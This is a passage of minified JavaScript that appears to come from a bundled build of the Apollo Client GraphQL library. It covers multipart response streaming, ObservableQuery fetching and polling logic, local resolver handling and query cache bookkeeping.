a(e){if(!r){if(o.length){var t=o.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}i.push(e)}}function s(e){r=e,o.slice().forEach(function(t){t[1](e)}),t&&t()}function u(){n=!0,o.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),t&&t()}t=function(){t=null,e.removeListener("data",a),e.removeListener("error",s),e.removeListener("end",u),e.removeListener("finish",u),e.removeListener("close",u)},e.on("data",a),e.on("error",s),e.on("end",u),e.on("finish",u),e.on("close",u);var c={next:function(){return new Promise(function(e,t){return r?t(r):i.length?e({value:i.shift(),done:!1}):n?e({value:void 0,done:!0}):void o.push([e,t])})}};return F.DN&&(c[Symbol.asyncIterator]=function(){return this}),c}(s);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}(e),l=!0,S.label=1;case 1:if(!l)return[3,3];return[4,c.next()];case 2:for(h=(f=S.sent()).value,p=f.done,d="string"==typeof h?h:r.decode(h),y=u.length-s.length+1,l=!p,u+=d,v=u.indexOf(s,y);v>-1;){if(m=void 0,m=(_=[u.slice(0,v),u.slice(v+s.length)])[0],u=_[1],b=m.indexOf("\r\n\r\n"),(g=function(e){var t={};return e.split("\n").forEach(function(e){var r=e.indexOf(":");if(r>-1){var n=e.slice(0,r).trim().toLowerCase(),i=e.slice(r+1).trim();t[n]=i}}),t}(m.slice(0,b))["content-type"])&&-1===g.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(k=m.slice(b)){if(Object.keys(E=z(e,k)).length>1||"data"in E||"incremental"in E||"errors"in E||"payload"in E){if((0,L.s)(E)&&"payload"in E){if(O={},"payload"in E){if(1===Object.keys(E).length&&null===E.payload)return[2];O=(0,n.pi)({},E.payload)}"errors"in E&&(O=(0,n.pi)((0,n.pi)({},O),{extensions:(0,n.pi)((0,n.pi)({},"extensions"in O?O.extensions:null),((w={})[M.YG]=E.errors,w))})),t(O)}else t(E)}else if(1===Object.keys(E).length&&"hasNext"in E&&!E.hasNext)return[2]}v=u.indexOf(s)}return[3,1];case 3:return[2]}})})}(t,a):t.text().then(function(e){return z(t,e)}).then(function(r){return Array.isArray(r)||U.call(r,"data")||U.call(r,"errors")||j(t,r,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),r}).then(a)}).then(function(){v=void 0,t.complete()}).catch(function(e){v=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){v&&v.abort()}})})},ee=function(e){function t(t){void 0===t&&(t={});var r=e.call(this,Z(t).request)||this;return r.options=t,r}return(0,n.ZT)(t,e),t}(x),et=r(7285),er=r(4811),en=r(3674);function ei(e,t,r){return new w(function(n){var i={then:function(e){return new Promise(function(t){return t(e())})}};function o(e,t){return function(r){if(e){var o=function(){return n.closed?0:e(r)};i=i.then(o,o).then(function(e){return n.next(e)},function(e){return n.error(e)})}else n[t](r)}}var a={next:o(t,"next"),error:o(r,"error"),complete:function(){i.then(function(){return n.complete()})}},s=e.subscribe(a);return function(){return s.unsubscribe()}})}function eo(e){var t=ea(e);return(0,q.O)(t)}function ea(e){var t=(0,q.O)(e.errors)?e.errors.slice(0):[];return V(e)&&(0,q.O)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&t.push.apply(t,e.errors)}),t}var es=r(1879),eu=r(3803);function ec(e,t,r){var n=[];e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}function el(e){function t(t){Object.defineProperty(e,t,{value:w})}return F.aS&&Symbol.species&&t(Symbol.species),t("@@species"),e}function ef(e){return e&&"function"==typeof e.then}var eh=function(e){function t(t){var r=e.call(this,function(e){return r.addObserver(e),function(){return r.removeObserver(e)}})||this;return r.observers=new Set,r.promise=new Promise(function(e,t){r.resolve=e,r.reject=t}),r.handlers={next:function(e){null!==r.sub&&(r.latest=["next",e],r.notify("next",e),ec(r.observers,"next",e))},error:function(e){var t=r.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),r.sub=null,r.latest=["error",e],r.reject(e),r.notify("error",e),ec(r.observers,"error",e))},complete:function(){var e=r.sub,t=r.sources;if(null!==e){var n=(void 0===t?[]:t).shift();n?ef(n)?n.then(function(e){return r.sub=e.subscribe(r.handlers)},r.handlers.error):r.sub=n.subscribe(r.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),r.sub=null,r.latest&&"next"===r.latest[0]?r.resolve(r.latest[1]):r.resolve(),r.notify("complete"),ec(r.observers,"complete"))}}},r.nextResultListeners=new Set,r.cancel=function(e){r.reject(e),r.sources=[],r.handlers.complete()},r.promise.catch(function(e){}),"function"==typeof t&&(t=[new w(t)]),ef(t)?t.then(function(e){return r.start(e)},r.handlers.error):r.start(t),r}return(0,n.ZT)(t,e),t.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},t.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],r=e[t];r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},t.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},t.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},t.prototype.notify=function(e,t){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(r){return r(e,t)}))},t.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add(function(r,n){t||(t=!0,e(r,n))})},t}(w);el(eh);var ep=r(8634),ed=r(5913),ey=r(7050),ev=r(9994);function em(e){return!!e.directives&&e.directives.some(eb)}function eb(e){return"nonreactive"===e.name.value}var eg=Object.assign,ek=Object.hasOwnProperty,eE=function(e){function t(t){var r=t.queryManager,i=t.queryInfo,o=t.options,a=e.call(this,function(e){try{var t=e._subscription._observer;t&&!t.error&&(t.error=e_)}catch(r){}var n=!a.observers.size;a.observers.add(e);var i=a.last;return i&&i.error?e.error&&e.error(i.error):i&&i.result&&e.next&&e.next(i.result),n&&a.reobserve().catch(function(){}),function(){a.observers.delete(e)&&!a.observers.size&&a.tearDownQuery()}})||this;a.observers=new Set,a.subscriptions=new Set,a.queryInfo=i,a.queryManager=r,a.waitForOwnResult=eT(o.fetchPolicy),a.isTornDown=!1;var s=r.defaultOptions.watchQuery,u=(void 0===s?{}:s).fetchPolicy,c=void 0===u?"cache-first":u,l=o.fetchPolicy,f=void 0===l?c:l,h=o.initialFetchPolicy;a.options=(0,n.pi)((0,n.pi)({},o),{initialFetchPolicy:void 0===h?"standby"===f?c:f:h,fetchPolicy:f}),a.queryId=i.queryId||r.generateQueryId();var p=(0,T.$H)(a.query);return a.queryName=p&&p.name&&p.name.value,a}return(0,n.ZT)(t,e),Object.defineProperty(t.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),t.prototype.result=function(){var e=this;return new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:r},i=e.subscribe(n)})},t.prototype.resetDiff=function(){this.queryInfo.resetDiff()},t.prototype.getCurrentResult=function(e){void 0===e&&(e=!0);var t=this.getLastResult(!0),r=this.queryInfo.networkStatus||t&&t.networkStatus||ep.Ie.ready,i=(0,n.pi)((0,n.pi)({},t),{loading:(0,ep.Oj)(r),networkStatus:r}),o=this.options.fetchPolicy,a=void 0===o?"cache-first":o;if(eT(a)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var s=this.queryInfo.getDiff();(s.complete||this.options.returnPartialData)&&(i.data=s.result),(0,et.D)(i.data,{})&&(i.data=void 0),s.complete?(delete i.partial,s.complete&&i.networkStatus===ep.Ie.loading&&("cache-first"===a||"cache-only"===a)&&(i.networkStatus=ep.Ie.ready,i.loading=!1)):i.partial=!0,!1===globalThis.__DEV__||s.complete||this.options.partialRefetch||i.loading||i.data||i.error||ew(s.missing)}return e&&this.updateLastResult(i),i},t.prototype.isDifferentFromLastResult=function(e,t){var r,i,o,a,s,u,c;return!this.last||(this.queryManager.getDocumentInfo(this.query).hasNonreactiveDirective?(r=this.query,i=this.last.result,o=this.variables,a=i.data,s=(0,n._T)(i,["data"]),u=e.data,c=(0,n._T)(e,["data"]),!((0,et.Z)(s,c)&&function e(t,r,n,i){if(r===n)return!0;var o=new Set;return t.selections.every(function(t){if(o.has(t)||(o.add(t),!(0,R.LZ)(t,i.variables)||em(t)))return!0;if((0,es.My)(t)){var a=(0,es.u2)(t),s=r&&r[a],u=n&&n[a],c=t.selectionSet;if(!c)return(0,et.Z)(s,u);var l=Array.isArray(s),f=Array.isArray(u);if(l!==f)return!1;if(l&&f){var h=s.length;if(u.length!==h)return!1;for(var p=0;p<h;++p)if(!e(c,s[p],u[p],i))return!1;return!0}return e(c,s,u,i)}var d=(0,ev.hi)(t,i.fragmentMap);if(d)return!!em(d)||e(d.selectionSet,r,n,i)})}((0,T.p$)(r).selectionSet,a,u,{fragmentMap:(0,ev.F)((0,T.kU)(r)),variables:o}))):!(0,et.D)(this.last.result,e))||t&&!(0,et.D)(this.last.variables,t)},t.prototype.getLast=function(e,t){var r=this.last;if(r&&r[e]&&(!t||(0,et.D)(r.variables,this.variables)))return r[e]},t.prototype.getLastResult=function(e){return this.getLast("result",e)},t.prototype.getLastError=function(e){return this.getLast("error",e)},t.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},t.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},t.prototype.refetch=function(e){var t,r={pollInterval:0},o=this.options.fetchPolicy;if("cache-and-network"===o?r.fetchPolicy=o:"no-cache"===o?r.fetchPolicy="no-cache":r.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&ek.call(e,"variables")){var a=(0,T.iW)(this.query),s=a.variableDefinitions;s&&s.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||i.kG.warn(20,e,(null===(t=a.name)||void 0===t?void 0:t.value)||a)}return e&&!(0,et.D)(this.options.variables,e)&&(r.variables=this.options.variables=(0,n.pi)((0,n.pi)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(r,ep.Ie.refetch)},t.prototype.fetchMore=function(e){var t=this,r=(0,n.pi)((0,n.pi)({},e.query?e:(0,n.pi)((0,n.pi)((0,n.pi)((0,n.pi)({},this.options),{query:this.options.query}),e),{variables:(0,n.pi)((0,n.pi)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});r.query=this.transformDocument(r.query);var i=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):r.query;var o=this.queryInfo,a=o.networkStatus;o.networkStatus=ep.Ie.fetchMore,r.notifyOnNetworkStatusChange&&this.observe();var s=new Set;return this.queryManager.fetchQuery(i,r,ep.Ie.fetchMore).then(function(n){return t.queryManager.removeQuery(i),o.networkStatus===ep.Ie.fetchMore&&(o.networkStatus=a),t.queryManager.cache.batch({update:function(i){var o=e.updateQuery;o?i.updateQuery({query:t.query,variables:t.variables,returnPartialData:!0,optimistic:!1},function(e){return o(e,{fetchMoreResult:n.data,variables:r.variables})}):i.writeQuery({query:r.query,variables:r.variables,data:n.data})},onWatchUpdated:function(e){s.add(e.query)}}),n}).finally(function(){s.has(t.query)||eO(t)})},t.prototype.subscribeToMore=function(e){var t=this,r=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var n=e.updateQuery;n&&t.updateQuery(function(e,t){return n(e,{subscriptionData:r,variables:t.variables})})},error:function(t){if(e.onError){e.onError(t);return}!1!==globalThis.__DEV__&&i.kG.error(21,t)}});return this.subscriptions.add(r),function(){t.subscriptions.delete(r)&&r.unsubscribe()}},t.prototype.setOptions=function(e){return this.reobserve(e)},t.prototype.silentSetOptions=function(e){var t=(0,ed.o)(this.options,e||{});eg(this.options,t)},t.prototype.setVariables=function(e){return(0,et.D)(this.variables,e)?this.observers.size?this.result():Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},ep.Ie.setVariables):Promise.resolve()},t.prototype.updateQuery=function(e){var t=this.queryManager,r=e(t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}).result,{variables:this.variables});r&&(t.cache.writeQuery({query:this.options.query,data:r,variables:this.variables}),t.broadcastQueries())},t.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},t.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},t.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var r=t.fetchPolicy,n=void 0===r?"cache-first":r,i=t.initialFetchPolicy,o=void 0===i?n:i;"standby"===n||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):"variables-changed"===e?t.fetchPolicy=o:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},t.prototype.fetch=function(e,t,r){return this.queryManager.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(this.queryId,e,t,r)},t.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,r=this.options.pollInterval;if(!r){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==r){(0,i.kG)(r,22),(t||(this.pollingInfo={})).interval=r;var n=function(){var t,r;e.pollingInfo&&((0,ep.Oj)(e.queryInfo.networkStatus)||(null===(r=(t=e.options).skipPollAttempt)||void 0===r?void 0:r.call(t))?o():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},ep.Ie.poll).then(o,o))},o=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(n,t.interval))};o()}}},t.prototype.updateLastResult=function(e,t){void 0===t&&(t=this.variables);var r=this.getLastError();return r&&this.last&&!(0,et.D)(t,this.last.variables)&&(r=void 0),this.last=(0,n.pi)({result:this.queryManager.assumeImmutableResults?e:(0,ey.X)(e),variables:t},r?{error:r}:null)},t.prototype.reobserveAsConcast=function(e,t){var r=this;this.isTornDown=!1;var i=t===ep.Ie.refetch||t===ep.Ie.fetchMore||t===ep.Ie.poll,o=this.options.variables,a=this.options.fetchPolicy,s=(0,ed.o)(this.options,e||{}),u=i?s:eg(this.options,s),c=this.transformDocument(u.query);this.lastQuery=c,!i&&(this.updatePolling(),e&&e.variables&&!(0,et.D)(e.variables,o)&&"standby"!==u.fetchPolicy&&u.fetchPolicy===a&&(this.applyNextFetchPolicy("variables-changed",u),void 0===t&&(t=ep.Ie.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=eT(u.fetchPolicy));var l=function(){r.concast===p&&(r.waitForOwnResult=!1)},f=u.variables&&(0,n.pi)({},u.variables),h=this.fetch(u,t,c),p=h.concast,d=h.fromLink,y={next:function(e){(0,et.D)(r.variables,f)&&(l(),r.reportResult(e,f))},error:function(e){(0,et.D)(r.variables,f)&&(l(),r.reportError(e,f))}};return i||!d&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=p,this.observer=y),p.addObserver(y),p},t.prototype.reobserve=function(e,t){return this.reobserveAsConcast(e,t).promise},t.prototype.resubscribeAfterError=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=this.last;this.resetLastResults();var n=this.subscribe.apply(this,e);return this.last=r,n},t.prototype.observe=function(){this.reportResult(this.getCurrentResult(!1),this.variables)},t.prototype.reportResult=function(e,t){var r=this.getLastError(),n=this.isDifferentFromLastResult(e,t);(r||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(r||n)&&ec(this.observers,"next",e)},t.prototype.reportError=function(e,t){var r=(0,n.pi)((0,n.pi)({},this.getLastResult()),{error:e,errors:e.graphQLErrors,networkStatus:ep.Ie.error,loading:!1});this.updateLastResult(r,t),ec(this.observers,"error",this.last.error=e)},t.prototype.hasObservers=function(){return this.observers.size>0},t.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},t.prototype.transformDocument=function(e){return this.queryManager.transform(e)},t}(w);function eO(e){var t=e.options,r=t.fetchPolicy,n=t.nextFetchPolicy;return"cache-and-network"===r||"network-only"===r?e.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,t){return(this.nextFetchPolicy=n,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,t):r}}):e.reobserve()}function e_(e){!1!==globalThis.__DEV__&&i.kG.error(23,e.message,e.stack)}function ew(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&i.kG.debug(24,e)}function eT(e){return"network-only"===e||"no-cache"===e||"standby"===e}el(eE);var eS=r(8159);function eD(e){return e.kind===eS.h.FIELD||e.kind===eS.h.FRAGMENT_SPREAD||e.kind===eS.h.INLINE_FRAGMENT}var eI=r(133),ex=function(){function e(e){var t=e.cache,r=e.client,n=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,Q.Ee)(t.resolvers,e)}):this.resolvers=(0,Q.Ee)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,n.mG)(this,arguments,void 0,function(e){var t=e.document,r=e.remoteResult,i=e.context,o=e.variables,a=e.onlyRunForcedResolvers,s=void 0!==a&&a;return(0,n.Jh)(this,function(e){return t?[2,this.resolveDocument(t,r.data,i,o,this.fragmentMatcher,s).then(function(e){return(0,n.pi)((0,n.pi)({},r),{data:e.result})})]:[2,r]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,R.FS)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return(0,H.ob)(e)},e.prototype.prepareContext=function(e){var t=this.cache;return(0,n.pi)((0,n.pi)({},e),{cache:t,getCacheKey:function(e){return t.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,n.mG)(this,arguments,void 0,function(e,t,r){return void 0===t&&(t={}),void 0===r&&(r={}),(0,n.Jh)(this,function(i){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,t)||{},this.prepareContext(r),t).then(function(e){return(0,n.pi)((0,n.pi)({},t),e.exportedVariables)})]:[2,(0,n.pi)({},t)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,$.Vn)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return $.$_}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:(0,H.aL)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,t){return(0,n.mG)(this,arguments,void 0,function(e,t,r,i,o,a){var s,u,c,l,f,h,p,d,y,v;return void 0===r&&(r={}),void 0===i&&(i={}),void 0===o&&(o=function(){return!0}),void 0===a&&(a=!1),(0,n.Jh)(this,function(m){return s=(0,T.p$)(e),u=(0,T.kU)(e),c=(0,ev.F)(u),l=this.collectSelectionsToResolve(s,c),h=(f=s.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",p=this,d=p.cache,y=p.client,v={fragmentMap:c,context:(0,n.pi)((0,n.pi)({},r),{cache:d,client:y}),variables:i,fragmentMatcher:o,defaultOperationType:h,exportedVariables:{},selectionsToResolve:l,onlyRunForcedResolvers:a},[2,this.resolveSelectionSet(s.selectionSet,!1,t,v).then(function(e){return{result:e,exportedVariables:v.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,t,r,o){return(0,n.mG)(this,void 0,void 0,function(){var a,s,u,c,l,f=this;return(0,n.Jh)(this,function(h){return a=o.fragmentMap,s=o.context,u=o.variables,c=[r],l=function(e){return(0,n.mG)(f,void 0,void 0,function(){var l,f;return(0,n.Jh)(this,function(n){return(t||o.selectionsToResolve.has(e))&&(0,R.LZ)(e,u)?(0,es.My)(e)?[2,this.resolveField(e,t,r,o).then(function(t){var r;void 0!==t&&c.push(((r={})[(0,es.u2)(e)]=t,r))})]:((0,es.Ao)(e)?l=e:(l=a[e.name.value],(0,i.kG)(l,18,e.name.value)),l&&l.typeCondition&&(f=l.typeCondition.name.value,o.fragmentMatcher(r,f,s)))?[2,this.resolveSelectionSet(l.selectionSet,t,r,o).then(function(e){c.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(l)).then(function(){return(0,Q.bw)(c)})]})})},e.prototype.resolveField=function(e,t,r,i){return(0,n.mG)(this,void 0,void 0,function(){var o,a,s,u,c,l,f,h,p,d=this;return(0,n.Jh)(this,function(n){return r?(o=i.variables,u=(a=e.name.value)!==(s=(0,es.u2)(e)),l=Promise.resolve(c=r[s]||r[a]),(!i.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(f=r.__typename||i.defaultOperationType,(h=this.resolvers&&this.resolvers[f])&&(p=h[u?a:s])&&(l=Promise.resolve(eI.ab.withValue(this.cache,p,[r,(0,es.NC)(e,o),i.context,{field:e,fragmentMap:i.fragmentMap}])))),[2,l.then(function(r){if(void 0===r&&(r=c),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(i.exportedVariables[e.value.value]=r)})}),!e.selectionSet||null==r)return r;var n,o,a=null!==(o=null===(n=e.directives)||void 0===n?void 0:n.some(function(e){return"client"===e.name.value}))&&void 0!==o&&o;return Array.isArray(r)?d.resolveSubSelectedArray(e,t||a,r,i):e.selectionSet?d.resolveSelectionSet(e.selectionSet,t||a,r,i):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,r,n){var i=this;return Promise.all(r.map(function(r){return null===r?null:Array.isArray(r)?i.resolveSubSelectedArray(e,t,r,n):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,r,n):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var r=function(e){return!Array.isArray(e)},n=this.selectionsToResolveCache;return function e(o){if(!n.has(o)){var a=new Set;n.set(o,a),(0,$.Vn)(o,{Directive:function(e,t,n,i,o){"client"===e.name.value&&o.forEach(function(e){r(e)&&eD(e)&&a.add(e)})},FragmentSpread:function(n,o,s,u,c){var l=t[n.name.value];(0,i.kG)(l,19,n.name.value);var f=e(l);f.size>0&&(c.forEach(function(e){r(e)&&eD(e)&&a.add(e)}),a.add(n),f.forEach(function(e){a.add(e)}))}})}return n.get(o)}(e)},e}(),eN=new(F.mr?WeakMap:Map);function eA(e,t){var r=e[t];"function"==typeof r&&(e[t]=function(){return eN.set(e,(eN.get(e)+1)%1e15),r.apply(this,arguments)})}function eR(e){e.notifyTimeout&&(clearTimeout(e.notifyTimeout),e.notifyTimeout=void 0)}var eC=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.listeners=new Set,this.document=null,this.lastRequestId=1,this.stopped=!1,this.dirty=!1,this.observableQuery=null;var r=this.cache=e.cache;eN.has(r)||(eN.set(r,0),eA(r,"evict"),eA(r,"modify"),eA(r,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||ep.Ie.loading;return this.variables&&this.networkStatus!==ep.Ie.loading&&!(0,et.D)(this.variables,e.variables)&&(t=ep.Ie.setVariables),(0,et.D)(e.variables,this.variables)||(this.lastDiff=void 0),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.reset=function(){eR(this),this.dirty=!1},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this.getDiffOptions();if(this.lastDiff&&(0,et.D)(e,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var t=this.observableQuery;if(t&&"no-cache"===t.options.fetchPolicy)return{complete:!1};var r=this.cache.diff(e);return this.updateLastDiff(r,e),r},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null===(t=this.observableQuery)||void 0===t?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,r=this,n=this.lastDiff&&this.lastDiff.diff;(!e||e.complete||(null===(t=this.observableQuery)||void 0===t?void 0:t.options.returnPartialData)||n&&n.complete)&&(this.updateLastDiff(e),this.dirty||(0,et.D)(n&&n.result,e&&e.result)||(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return r.notify()},0))))},e.prototype.setObservableQuery=function(e){var t=this;e!==this.observableQuery&&(this.oqListener&&this.listeners.delete(this.oqListener),this.observableQuery=e,e?(e.queryInfo=this,this.listeners.add(this.oqListener=function(){t.getDiff().fromOptimisticTransaction?e.observe():eO(e)})):delete this.oqListener)},e.prototype.notify=function(){var e=this;eR(this),this.shouldNotify()&&this.listeners.forEach(function(t){return t(e)}),this.dirty=!1},e.prototype.shouldNotify=function(){if(!this.dirty||!this.listeners.size)return!1;if((0,ep.Oj)(this.networkStatus)&&this.observableQuery){var e=this.observableQuery.options.fetchPolicy;if("cache-only"!==e&&"cache-and-network"!==e)return!1}return!0},e.prototype.stop=function(){if(!this.stopped){this.stopped=!0,this.reset(),this.cancel(),this.cancel=e.prototype.cancel;var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){},e.prototype.updateWatch=function(e){var t=this;void 0===e&&(e=this.variables);var r=this.observableQuery;if(!r||"no-cache"!==r.options.fetchPolicy){var i=(0,n.pi)((0,n.pi)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return t.setDiff(e)}});this.lastWatch&&(0,et.D)(i,this.lastWatch)||(this.cancel(),this.cancel=this.cache.watch(this.lastWatch=i))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var r=this.lastWrite;return!(r&&r.dmCount===eN.get(this.cache)&&(0,et.D)(t,r.variables)&&(0,et.D)(e.data,r.result.data))},e.prototype.markResult=function(e,t,r,n){var i=this,o=new Q.w0,a=(0,q.O)(e.errors)?e.errors.slice(0):[];if(this.reset(),"incremental"in e&&(0,q.O)(e.incremental)){var s=B(this.getDiff().result,e);e.data=s}else if("hasNext"in e&&e.hasNext){var u=this.getDiff();e.data=o.merge(u.result,e.data)}this.graphQLErrors=a,"no-cache"===r.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(r.variables)):0!==n&&(eF(e,r.errorPolicy)?this.cache.performTransaction(function(o){if(i.shouldWrite(e,r.variables))o.writeQuery({query:t,data:e.data,variables:r.variables,overwrite:1===n}),i.lastWrite={result:e,variables:r.variables,dmCount:eN.get(i.cache)};else if(i.lastDiff&&i.lastDiff.diff.complete){e.data=i.lastDiff.diff.result;return}var a=i.getDiffOptions(r.variables),s=o.diff(a);!i.stopped&&(0,et.D)(i.variables,r.variables)&&i.updateWatch(r.variables),i.updateLastDiff(s,a),s.complete&&(e.data=s.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=ep.Ie.ready},e.prototype.markError=function(e){return this.networkStatus=ep.Ie.error,this.lastWrite=void 0,this.reset(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function eF(e,t){void 0===t&&(t="none");var r="ignore"===t||"all"===t,n=!eo(e);return!n&&r&&e.data&&(n=!0),n}var eP=r(7720),ej=r(3685),eM=r(1087),eL=Object.prototype.hasOwnProperty,eq=Object.create(null),eQ=function(){function e(e){var t=e.cache,r=e.link,n=e.defaultOptions,i=e.documentTransform,o=e.queryDeduplication,a=e.onBroadcast,s=e.ssrMode,u=e.clientAwareness,c=e.localState,l=e.assumeImmutableResults,f=void 0===l?!!t.assumeImmutableResults:l,h=e.defaultContext,p=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new ej.s(eM.Q["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new eP.B(!1);var d=new en.A(function(e){return p.cache.transformDocument(e)},{cache:!1});this.cache=t,this.link=r,this.defaultOptions=n||Object.create(null),this.queryDeduplication=void 0!==o&&o,this.clientAwareness=void 0===u?{}:u,this.localState=c||new ex({cache:t}),this.ssrMode=void 0!==s&&s,this.assumeImmutableResults=f,this.documentTransform=i?d.concat(i).concat(d):d,this.defaultContext=h||Object.create(null),(this.onBroadcast=a)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches((0,i._K)(25))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return 